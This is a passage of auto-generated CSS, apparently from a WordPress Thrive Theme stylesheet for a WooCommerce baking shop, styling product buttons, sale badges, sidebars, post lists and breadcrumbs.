--tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)); --tve-color:var(--tcb-skin-color-0); --tve-applied---tve-color:var$(--tcb-skin-color-0); --tcb-applied-color:var$(--tcb-skin-color-0); --tve-letter-spacing:0px; --tve-border-radius:100px; --tve-text-transform:none; --tve-font-weight:var(--g-bold-weight, bold) ; --tve-line-height:1.2em; background-color: transparent !important; --tve-applied-background-color:transparent !important; padding: 12px 15px 12px 16px !important; margin-top: 15px !important; font-size: var(--tve-font-size, 12px) !important; letter-spacing: var(--tve-letter-spacing, 0px) !important; text-transform: var(--tve-text-transform, none) !important; font-weight: var(--tve-font-weight, var(--g-bold-weight, bold) ) !important; line-height: var(--tve-line-height, 1.2em) !important; margin-bottom: 10px !important; }:not(#tve) .tve-theme-23400 .content-section .shop-template-wrapper .product a.button:hover { color: var(--tve-color, rgb(255, 255, 255)) !important; --tve-applied-color:var$(--tve-color, rgb(255, 255, 255)) !important; --tve-color:rgb(255, 255, 255) !important; --tve-applied---tve-color:rgb(255, 255, 255) !important; --tcb-applied-color:rgb(255, 255, 255) !important; background-image: linear-gradient(var(--tcb-skin-color-0), var(--tcb-skin-color-0)) !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-0), var$(--tcb-skin-color-0)) !important; border: 1px solid rgb(248, 248, 248) !important; --tve-applied-border:1px solid rgb(248, 248, 248) !important; background-color: var(--tcb-skin-color-2) !important; --tve-applied-background-color:var$(--tcb-skin-color-2) !important; font-weight: var(--tve-font-weight, var(--g-bold-weight, bold) ) !important; --tve-font-weight:var(--g-bold-weight, bold) !important; --background-color:var(--tcb-skin-color-2) !important; background-size: auto !important; background-position: 0% 0% !important; background-attachment: scroll !important; background-repeat: repeat !important; --background-image:linear-gradient(var(--tcb-skin-color-0), var(--tcb-skin-color-0)) !important; --background-size:auto !important; --background-position:0% 0% !important; --background-attachment:scroll !important; --background-repeat:repeat !important; --tve-border-width:1px !important; --tve-border-radius:100px !important; border-radius: 100px !important; overflow: hidden !important; }.tve-theme-23400 .content-section .shop-template-wrapper .product .onsale { --tve-color:rgb(255, 255, 255); --tve-applied---tve-color:rgb(255, 255, 255); --tcb-applied-color:rgb(255, 255, 255); --tve-font-size:11px; --tve-text-transform:none; --tve-letter-spacing:0px; color: var(--tve-color, rgb(255, 255, 255)) !important; --tve-applied-color:var$(--tve-color, rgb(255, 255, 255)) !important; background-image: linear-gradient(rgb(57, 185, 95), rgb(57, 185, 95)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --tve-applied-background-image:linear-gradient(rgb(57, 185, 95), rgb(57, 185, 95)) !important; background-color: transparent !important; --tve-applied-background-color:transparent !important; font-size: var(--tve-font-size, 11px) !important; margin-top: 12px !important; margin-left: 12px !important; padding: 4px 9px !important; text-transform: var(--tve-text-transform, none) !important; letter-spacing: var(--tve-letter-spacing, 0px) !important; }.tve-theme-23400 .content-section .shop-template-wrapper .type-product.product { margin-bottom: 30px !important; background-image: none !important; --tve-applied-background-image:none !important; }.tve-theme-23400 .content-section .shop-template-wrapper { padding: 20px !important; background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; }.tve-theme-23400 .content-section .shop-template-wrapper .woocommerce-ordering select { border: 1px solid rgba(0, 0, 0, 0.12); --tve-applied-border:1px solid rgba(0, 0, 0, 0.12); font-family: var(--tve-font-family, Arial,Helvetica,sans-serif); border-radius: 8px; overflow: hidden; font-weight: var(--tve-font-weight, var(--g-regular-weight, normal) ) !important; font-size: var(--tve-font-size, 14px) !important; padding: 0px 14px !important; }.tve-theme-23400 .content-section .shop-template-wrapper .woocommerce-ordering { --tve-font-weight:var(--g-regular-weight, normal) ; --tve-font-family:Arial,Helvetica,sans-serif; --tve-font-size:14px; margin-top: 0px !important; margin-bottom: 20px !important; }.tve-theme-23400 .content-section .shop-template-wrapper .woocommerce-result-count { --tve-font-weight:var(--g-bold-weight, bold) ; font-family: var(--tve-font-family, Arial,Helvetica,sans-serif); --tve-font-family:Arial,Helvetica,sans-serif; --tve-color:rgba(0, 0, 0, 0.33); --tve-applied---tve-color:rgba(0, 0, 0, 0.33); --tcb-applied-color:rgba(0, 0, 0, 0.33); --tve-text-transform:uppercase; --tve-font-size:11px; --tve-letter-spacing:3px; font-weight: var(--tve-font-weight, var(--g-bold-weight, bold) ) !important; color: var(--tve-color, rgba(0, 0, 0, 0.33)) !important; --tve-applied-color:var$(--tve-color, rgba(0, 0, 0, 0.33)) !important; text-transform: var(--tve-text-transform, uppercase) !important; font-size: var(--tve-font-size, 11px) !important; letter-spacing: var(--tve-letter-spacing, 3px) !important; padding: 0px !important; margin-bottom: 20px !important; }.tve-theme-23400 .content-section .shop-template-wrapper li .page-numbers:not(.current):not(.prev):not(.next) { --tve-font-size:14px; overflow: hidden; padding: 12px !important; margin: 0px 5px !important; border-radius: 90px !important; }.tve-theme-23400 .content-section .shop-template-wrapper .page-numbers.current { --tve-font-size:14px; border-radius: 90px; overflow: hidden; padding: 12px !important; margin: 0px 5px !important; background-color: var(--tcb-skin-color-26) !important; --tve-applied-background-color:var$(--tcb-skin-color-26) !important; --background-color:var(--tcb-skin-color-26) !important; }.tve-theme-23400 .content-section .shop-template-wrapper .tcb-prev-next { --tve-font-size:18px; overflow: hidden; padding: 5px 12px !important; margin: 0px 5px !important; border-radius: 90px !important; }:not(#tve) .tve-theme-23400 .content-section .shop-template-wrapper .tcb-prev-next:hover { color: var(--tve-color, var(--tcb-skin-color-0)) !important; --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)) !important; --tve-color:var(--tcb-skin-color-0) !important; --tve-applied---tve-color:var$(--tcb-skin-color-0) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; }.tve-theme-23400 .content-section [data-css="tve-u-17786d5dd71"] { --tve-border-radius:50px; border-radius: 50px; overflow: hidden; border: 1px solid rgba(0, 0, 0, 0.09); --tve-applied-border:1px solid rgba(0, 0, 0, 0.09); margin-top: 0px !important; padding: 6px !important; margin-bottom: 44px !important; }.tve-theme-23400 .sidebar-section .section-content { --tve-font-weight:var(--g-regular-weight, normal); --tve-font-family: inherit; padding: 20px 10px !important; }.tve-theme-23400 .sidebar-section [data-css="tve-u-17724e445ea"] { margin-top: 0px !important; margin-bottom: 20px !important; }:not(#tve) .tve-theme-23400 .sidebar-section [data-css="tve-u-17725676466"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: var(--tcb-skin-color-23) !important; --tcb-applied-color:var$(--tcb-skin-color-23) !important; --tve-applied-color:var$(--tcb-skin-color-23) !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-23400 .sidebar-section [data-css="tve-u-177258ac928"] { margin-top: 40px !important; }:not(#tve) .tve-theme-23400 .sidebar-section .section-content p, :not(#tve) .tve-theme-23400 .sidebar-section .section-content li, :not(#tve) .tve-theme-23400 .sidebar-section .section-content label, :not(#tve) .tve-theme-23400 .sidebar-section .section-content .tcb-plain-text, :not(#tve) .tve-theme-23400 .sidebar-section .section-content h1, :not(#tve) .tve-theme-23400 .sidebar-section .section-content h2, :not(#tve) .tve-theme-23400 .sidebar-section .section-content h3, :not(#tve) .tve-theme-23400 .sidebar-section .section-content h4, :not(#tve) .tve-theme-23400 .sidebar-section .section-content h5, :not(#tve) .tve-theme-23400 .sidebar-section .section-content h6 { font-family: var(--tve-font-family, inherit); }:not(#tve) .tve-theme-23400 .sidebar-section [data-css="tve-u-17786b43fee"] { letter-spacing: 2px; font-size: 13px !important; color: var(--tcb-skin-color-23) !important; --tcb-applied-color:var$(--tcb-skin-color-23) !important; --tve-applied-color:var$(--tcb-skin-color-23) !important; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-23400 .sidebar-section [data-css="tve-u-17786b54b35"] { padding: 20px 8px 0px !important; background-color: rgba(255, 255, 255, 0.34) !important; --background-color:rgba(255, 255, 255, 0.34) !important; --tve-applied-background-color:rgba(255, 255, 255, 0.34) !important; }.tve-theme-23400 .sidebar-section [data-css="tve-u-17786b6c6dd"] { margin-top: 0px !important; margin-bottom: 40px !important; }.tve-theme-23400 .sidebar-section [data-css="tve-u-17786b54b35"] .products { --tve-woo-image-size:92% !important; }.tve-theme-23400 .sidebar-section .tcb-woo-product-categories[data-css="tve-u-17786b54b35"] .thrive-product-category-text-wrapper { max-width: 158px; --tve-border-radius:3px; border-radius: 3px; overflow: hidden; margin-top: 0px !important; --tve-applied-max-width:158px !important; }.tve-theme-23400 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-23400 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fceb"] .tcb-button-link { border: none; background-color: transparent !important; padding-right: 24px !important; }.tve-theme-23400 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce7"] { margin-left: 0px; padding: 0px !important; }.tve-theme-23400 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce6"] { margin: 0px 0px 10px !important; background-color: rgb(248, 248, 248) !important; }.tve-theme-23400 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce7"] > .tcb-flex-col > .tcb-col { justify-content: center; min-height: 70px; }.tve-theme-23400 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fceb"] { min-width: 100% !important; }.tve-theme-23400 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce7"] > .tcb-flex-col { padding-left: 0px; }.tve-theme-23400 .sidebar-section [data-css="tve-u-17786d7fce1"] { border-top: none; border-bottom: none; padding: 1px !important; }.tve-theme-23400 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce8"] { margin-top: 0px !important; margin-bottom: 0px !important; padding: 0px !important; }.tve-theme-23400 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce9"] { background-image: url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Featured_img_3_03-150x84-3.jpg?dynamic_featured=1&size=thumbnail) !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-23400 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list .thrv-content-box [data-css="tve-u-17786d7fcea"] { min-height: 75px !important; }:not(#tve) .tve-theme-23400 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fcec"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 16px !important; font-weight: var(--g-regular-weight, normal) !important; }:not(#tve) .tve-theme-23400 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fced"]:hover { color: rgb(0, 143, 255) !important; }.tve-theme-23400 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce8"]:hover [data-css="tve-u-17786d7fce9"] { background-image: linear-gradient(rgba(255, 255, 255, 0.04), rgba(255, 255, 255, 0.04)), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Featured_img_3_03-150x84-3.jpg?dynamic_featured=1&size=thumbnail) !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; }.tve-theme-23400 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 20px !important; }.tve-theme-23400 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-23400 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 14px !important; }.tve-theme-23400 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-23400 .sidebar-section .tcb-woo-product-categories[data-css="tve-u-17786b54b35"] .product-category a img { --tve-border-radius:113px; border-radius: 113px; overflow: hidden; }.tve-theme-23400 .bottom-section .section-background { background-color: var(--tcb-skin-color-22) !important; --background-color:var(--tcb-skin-color-22) !important; --tve-applied-background-color:var$(--tcb-skin-color-22) !important; }.tve-theme-23400 .bottom-section .section-content { justify-content: center; display: flex; flex-direction: column; min-height: 209px !important; padding: 20px !important; }.tve-theme-23400 .bottom-section [data-css="tve-u-17786b865e1"] { font-size: 21px; margin-left: auto; --tcb-local-color-icon:var(--tcb-skin-color-4); --tcb-local-color-var:var$(--tcb-skin-color-4); --tve-icon-size:21px; width: 21px; height: 21px; border: none; border-radius: calc(var(--tve-icon-size) * 2); --tve-applied-border:none; float: left; z-index: 3; position: relative; --tve-alignment:left; background-size: auto !important; background-attachment: scroll !important; background-position: 50% 50% !important; background-repeat: no-repeat !important; margin-right: 14px !important; margin-top: 0px !important; margin-bottom: 0px !important; padding: calc(var(--tve-icon-size) / 3) !important; background-image: linear-gradient(var(--tcb-skin-color-1), var(--tcb-skin-color-1)) !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-1), var$(--tcb-skin-color-1)) !important; --background-image:linear-gradient(var(--tcb-skin-color-1), var(--tcb-skin-color-1)) !important; --background-size:auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; }:not(#tve) .tve-theme-23400 .bottom-section [data-css="tve-u-17786b865e1"] > :first-child { color: rgb(255, 255, 255); --tve-applied-color:#fff; }:not(#tve) .tve-theme-23400 .bottom-section [data-css="tve-u-17786b9b07e"] { letter-spacing: 1px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: uppercase !important; font-weight: var(--g-bold-weight, bold) !important; font-size: 14px !important; }.tve-theme-23400 .bottom-section [data-css="tve-u-17786ba0642"] { padding: 1px !important; margin: 0px !important; }.tve-theme-23400 .bottom-section [data-css="tve-u-17786bb3bf4"] { font-size: 21px; margin-left: auto; --tcb-local-color-icon:var(--tcb-skin-color-4); --tcb-local-color-var:var$(--tcb-skin-color-4); --tve-icon-size:21px; width: 21px; height: 21px; border: none; border-radius: calc(var(--tve-icon-size) * 2); --tve-applied-border:none; float: left; z-index: 3; position: relative; --tve-alignment:left; background-size: auto !important; background-attachment: scroll !important; background-position: 50% 50% !important; background-repeat: no-repeat !important; margin-right: 14px !important; margin-top: 0px !important; margin-bottom: 0px !important; padding: calc(var(--tve-icon-size) / 3) !important; background-image: linear-gradient(var(--tcb-skin-color-1), var(--tcb-skin-color-1)) !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-1), var$(--tcb-skin-color-1)) !important; --background-image:linear-gradient(var(--tcb-skin-color-1), var(--tcb-skin-color-1)) !important; --background-size:auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; }:not(#tve) .tve-theme-23400 .bottom-section [data-css="tve-u-17786bb3bf4"] > :first-child { color: rgb(255, 255, 255); --tve-applied-color:#fff; }.tve-theme-23400 .bottom-section [data-css="tve-u-1784000fbef"] { font-size: 21px; margin-left: auto; --tcb-local-color-icon:var(--tcb-skin-color-4); --tcb-local-color-var:var$(--tcb-skin-color-4); --tve-icon-size:21px; width: 21px; height: 21px; border: none; border-radius: calc(var(--tve-icon-size) * 2); --tve-applied-border:none; float: left; z-index: 3; position: relative; --tve-alignment:left; background-size: auto !important; background-attachment: scroll !important; background-position: 50% 50% !important; background-repeat: no-repeat !important; margin-right: 14px !important; margin-top: 0px !important; margin-bottom: 0px !important; padding: calc(var(--tve-icon-size) / 3) !important; background-image: linear-gradient(var(--tcb-skin-color-1), var(--tcb-skin-color-1)) !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-1), var$(--tcb-skin-color-1)) !important; --background-image:linear-gradient(var(--tcb-skin-color-1), var(--tcb-skin-color-1)) !important; --background-size:auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; }:not(#tve) .tve-theme-23400 .bottom-section [data-css="tve-u-1784000fbef"] > :first-child { color: rgb(255, 255, 255); --tve-applied-color:#fff; }.tve-theme-23400 .bottom-section [data-css="tve-u-178400112bd"] { font-size: 21px; margin-left: auto; --tcb-local-color-icon:var(--tcb-skin-color-4); --tcb-local-color-var:var$(--tcb-skin-color-4); --tve-icon-size:21px; width: 21px; height: 21px; border: none; border-radius: calc(var(--tve-icon-size) * 2); --tve-applied-border:none; float: left; z-index: 3; position: relative; --tve-alignment:left; background-size: auto !important; background-attachment: scroll !important; background-position: 50% 50% !important; background-repeat: no-repeat !important; margin-right: 14px !important; margin-top: 0px !important; margin-bottom: 0px !important; padding: calc(var(--tve-icon-size) / 3) !important; background-image: linear-gradient(var(--tcb-skin-color-1), var(--tcb-skin-color-1)) !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-1), var$(--tcb-skin-color-1)) !important; --background-image:linear-gradient(var(--tcb-skin-color-1), var(--tcb-skin-color-1)) !important; --background-size:auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; }:not(#tve) .tve-theme-23400 .bottom-section [data-css="tve-u-178400112bd"] > :first-child { color: rgb(255, 255, 255); --tve-applied-color:#fff; }.tve-theme-23400 .bottom-section [data-css="tve-u-178b73d1a31"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-23400 .bottom-section [data-css="tve-u-178b73d2179"] { max-width: 25.4%; }.tve-theme-23400 .bottom-section [data-css="tve-u-178b73d2198"] { max-width: 22.1%; }.tve-theme-23400 .bottom-section [data-css="tve-u-178b73d21b6"] { max-width: 20.8%; }.tve-theme-23400 .bottom-section [data-css="tve-u-178b73d21d4"] { max-width: 31.7%; }.tve-theme-23400 .bottom-section [data-css="tve-u-178b73d7919"] { margin: 0px !important; }.tve-theme-23400 .bottom-section [data-css="tve-u-178b73d1a31"] { padding: 0px !important; }:not(#tve) .tve-theme-23400 .bottom-section [data-css="tve-u-178b73d9a4b"] { letter-spacing: 1px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: uppercase !important; font-weight: var(--g-bold-weight, bold) !important; font-size: 14px !important; }:not(#tve) .tve-theme-23400 .bottom-section [data-css="tve-u-178b73da2c3"] { letter-spacing: 1px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: uppercase !important; font-weight: var(--g-bold-weight, bold) !important; font-size: 14px !important; }:not(#tve) .tve-theme-23400 .bottom-section [data-css="tve-u-178b73daa8f"] { letter-spacing: 1px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: uppercase !important; font-weight: var(--g-bold-weight, bold) !important; font-size: 14px !important; }.tve-theme-23400 .bottom-section [data-css="tve-u-178b73e4a37"] { padding: 1px !important; margin: 0px !important; }.tve-theme-23400 .bottom-section [data-css="tve-u-178b73e576b"] { padding: 1px !important; margin: 0px !important; }.tve-theme-23400 .bottom-section [data-css="tve-u-178b73e6442"] { padding: 1px !important; margin: 0px !important; }.tve-theme-23400 .top-section .section-background { background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-23400 .top-section .section-content p, :not(#tve) .tve-theme-23400 .top-section .section-content li, :not(#tve) .tve-theme-23400 .top-section .section-content label, :not(#tve) .tve-theme-23400 .top-section .section-content .tcb-plain-text { color: var(--tve-color, var(--tcb-skin-color-22)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-22)); --tcb-applied-color:var$(--tcb-skin-color-22); }.tve-theme-23400 .top-section .section-content { --tve-color:var(--tcb-skin-color-22); --tve-applied---tve-color:var$(--tcb-skin-color-22); padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-23400 .top-section [data-css="tve-u-1778b8bc72a"] { padding: 1px !important; }.tve-theme-23400 .top-section [data-css="tve-u-1778b8bc72a"] .thrive-breadcrumb-path { padding-bottom: 0px !important; }.tve-theme-23400 .top-section [data-css="tve-u-1778b8bc72a"] .thrive-breadcrumb-leaf { padding-bottom: 0px !important; }.tve-theme-23400 .top-section [data-css="tve-u-1778b8bc72a"] .thrive-breadcrumb-separator { padding-bottom: 0px !important; }.tve-theme-23400 .content-section .shop-template-wrapper .product a.added_to_cart { color: var(--tve-color, var(--tcb-skin-color-0)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)); --tve-color:var(--tcb-skin-color-0); --tve-applied---tve-color:var$(--tcb-skin-color-0); --tcb-applied-color:var$(--tcb-skin-color-0); border: 1px solid var(--tcb-skin-color-0); --tve-applied-border:1px solid var$(--tcb-skin-color-0); --tve-border-radius:100px; border-radius: 100px; overflow: hidden; --tve-text-transform:none; --tve-font-weight:var(--g-bold-weight, bold) ; --tve-font-size:12px; --tve-line-height:1.2em; --tve-letter-spacing:0px; text-transform: var(--tve-text-transform, none) !important; font-weight: var(--tve-font-weight, var(--g-bold-weight, bold) ) !important; font-size: var(--tve-font-size, 12px) !important; line-height: var(--tve-line-height, 1.2em) !important; letter-spacing: var(--tve-letter-spacing, 0px) !important; padding: 12px 15px 12px 16px !important; margin-top: 15px !important; margin-bottom: 10px !important; }:not(#tve) .tve-theme-23400 .content-section .shop-template-wrapper .product a.added_to_cart { color: var(--tve-color, rgb(255, 255, 255)); --tve-applied-color:var$(--tve-color, rgb(255, 255, 255)); --tve-color:rgb(255, 255, 255); --tve-applied---tve-color:rgb(255, 255, 255); --tcb-applied-color:rgb(255, 255, 255); --tve-font-weight:var(--g-bold-weight, bold) ; border: 1px solid rgb(248, 248, 248); --tve-applied-border:1px solid rgb(248, 248, 248); --tve-border-width:1px; --tve-border-radius:100px; border-radius: 100px; overflow: hidden; font-weight: var(--tve-font-weight, var(--g-bold-weight, bold) ) !important; background-image: linear-gradient(var(--tcb-skin-color-0), var(--tcb-skin-color-0)) !important; background-size: auto !important; background-position: 0% 0% !important; background-attachment: scroll !important; background-repeat: repeat !important; --background-image:linear-gradient(var(--tcb-skin-color-0), var(--tcb-skin-color-0)) !important; --background-size:auto !important; --background-position:0% 0% !important; --background-attachment:scroll !important; --background-repeat:repeat !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-0), var$(--tcb-skin-color-0)) !important; }.tve-theme-23401 #wrapper { --header-background-width: 100%; --footer-background-width: 100%; --top-background-width: 100%; --bottom-background-width: 100%; }:not(#layout) .tve-theme-23401 #wrapper { --layout-content-width: 1080px; --layout-background-width: 1080px; }.tve-theme-23401 .top-section .section-background { background-color: var(--tcb-color-30) !important; --background-color: var(--tcb-color-30) !important; --tve-applied-background-color: var$(--tcb-color-30) !important; }.tve-theme-23401 .top-section [data-css="tve-u-1778757617d"] .thrive-breadcrumb-path { color: var(--tcb-skin-color-4); --tve-applied-color: var$(--tcb-skin-color-4); font-size: 16px; padding-bottom: 0px !important; }.tve-theme-23401 .top-section [data-css="tve-u-1778757617d"] .thrive-breadcrumb-leaf { color: var(--tcb-skin-color-4); --tve-applied-color: var$(--tcb-skin-color-4); font-size: 16px; padding-bottom: 0px !important; }.tve-theme-23401 .top-section [data-css="tve-u-1778757617d"] .thrive-breadcrumb-separator { color: var(--tcb-skin-color-4); --tve-applied-color: var$(--tcb-skin-color-4); font-size: 16px; width: 16px; height: 16px; padding-bottom: 0px !important; }.tve-theme-23401 .top-section [data-css="tve-u-1778757617d"] { padding: 1px !important; }.tve-theme-23401 .top-section .section-content { --tve-color: var(--tcb-color-15); --tve-applied---tve-color: var$(--tcb-color-15); padding: 6px 20px !important; }.tve-theme-23401 .content-section .section-content { padding: 30px 10px 20px !important; }.tve-theme-23401 .main-container { padding: 20px 10px !important; }.tve-theme-23401 .content-section .product-template-wrapper { margin-top: 0px !important; }.tve-theme-23401 .content-section .product-template-wrapper .summary .single_add_to_cart_button { font-size: var(--tve-font-size, 14px); --tve-font-size: 14px; line-height: var(--tve-line-height, 1.4em); --tve-line-height: 1.4em; --tve-border-radius: 44px; border-radius: 44px; overflow: hidden; padding: 12px 16px !important; background-image: linear-gradient(var(--tcb-color-38), var(--tcb-color-38)) !important; --background-image: linear-gradient(var(--tcb-color-38), var(--tcb-color-38)) !important; --tve-applied-background-image: linear-gradient(var$(--tcb-color-38), var$(--tcb-color-38)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-size: auto !important; --background-position: 50% 50% !important; --background-attachment: scroll !important; --background-repeat: no-repeat !important; }.tve-theme-23401 .content-section .product-template-wrapper .woocommerce-tabs .wc-tabs > li { --tve-border-width: 3px; --tve-font-size: 16px; --tve-line-height: 1.4em; padding-bottom: 0px !important; margin-right: 40px !important; border-bottom: 5px solid var(--tcb-skin-color-23) !important; }.tve-theme-23401 .content-section .product-template-wrapper .woocommerce-tabs .wc-tabs > li, .tve-theme-23401 .content-section .product-template-wrapper .woocommerce-tabs .wc-tabs > li a { font-size: var(--tve-font-size, 16px); line-height: var(--tve-line-height, 1.4em); }.tve-theme-23401 .sidebar-section .section-content { --tve-font-weight: var(--g-regular-weight, normal); --tve-font-family: inherit; padding: 20px 10px !important; }.tve-theme-23401 .sidebar-section [data-css="tve-u-17724e445ea"] { margin-top: 0px !important; margin-bottom: 20px !important; }:not(#tve) .tve-theme-23401 .sidebar-section [data-css="tve-u-17725676466"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: var(--tcb-skin-color-0) !important; --tcb-applied-color: var$(--tcb-skin-color-0) !important; --tve-applied-color: var$(--tcb-skin-color-0) !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-23401 .sidebar-section [data-css="tve-u-177258ac928"] { margin-top: 40px !important; }:not(#tve) .tve-theme-23401 .sidebar-section .section-content p, :not(#tve) .tve-theme-23401 .sidebar-section .section-content li, :not(#tve) .tve-theme-23401 .sidebar-section .section-content label, :not(#tve) .tve-theme-23401 .sidebar-section .section-content .tcb-plain-text, :not(#tve) .tve-theme-23401 .sidebar-section .section-content h1, :not(#tve) .tve-theme-23401 .sidebar-section .section-content h2, :not(#tve) .tve-theme-23401 .sidebar-section .section-content h3, :not(#tve) .tve-theme-23401 .sidebar-section .section-content h4, :not(#tve) .tve-theme-23401 .sidebar-section .section-content h5, :not(#tve) .tve-theme-23401 .sidebar-section .section-content h6 { font-family: var(--tve-font-family, inherit); }.tve-theme-23401 .sidebar-section [data-css="tve-u-177826599c8"] { max-width: 300px; float: none; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-23401 .sidebar-section [data-css="tve-u-17786b43fee"] { letter-spacing: 2px; font-size: 13px !important; color: var(--tcb-skin-color-0) !important; --tcb-applied-color: var$(--tcb-skin-color-0) !important; --tve-applied-color: var$(--tcb-skin-color-0) !important; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-23401 .sidebar-section [data-css="tve-u-17786b54b35"] { padding: 20px 8px 0px !important; background-color: rgba(255, 255, 255, 0.34) !important; --background-color: rgba(255, 255, 255, 0.34) !important; --tve-applied-background-color: rgba(255, 255, 255, 0.34) !important; }.tve-theme-23401 .sidebar-section [data-css="tve-u-17786b6c6dd"] { margin-top: 0px !important; margin-bottom: 40px !important; }.tve-theme-23401 .sidebar-section [data-css="tve-u-17786b54b35"] .products { --tve-woo-image-size: 92% !important; }.tve-theme-23401 .sidebar-section .tcb-woo-product-categories[data-css="tve-u-17786b54b35"] .thrive-product-category-text-wrapper { max-width: 158px; --tve-border-radius: 3px; border-radius: 3px; overflow: hidden; margin-top: 0px !important; --tve-applied-max-width: 158px !important; }.tve-theme-23401 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper { width: calc(100% + 0px); }.tve-theme-23401 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fceb"] .tcb-button-link { border: none; background-color: transparent !important; padding-right: 24px !important; }.tve-theme-23401 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce7"] { margin-left: 0px; padding: 0px !important; }.tve-theme-23401 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce6"] { margin: 0px 0px 10px !important; background-color: rgb(248, 248, 248) !important; }.tve-theme-23401 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce7"] > .tcb-flex-col > .tcb-col { justify-content: center; min-height: 70px; }.tve-theme-23401 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fceb"] { min-width: 100% !important; }.tve-theme-23401 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce7"] > .tcb-flex-col { padding-left: 0px; }.tve-theme-23401 .sidebar-section [data-css="tve-u-17786d7fce1"] { border-top: none; border-bottom: none; padding: 1px !important; }.tve-theme-23401 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce8"] { margin-top: 0px !important; margin-bottom: 0px 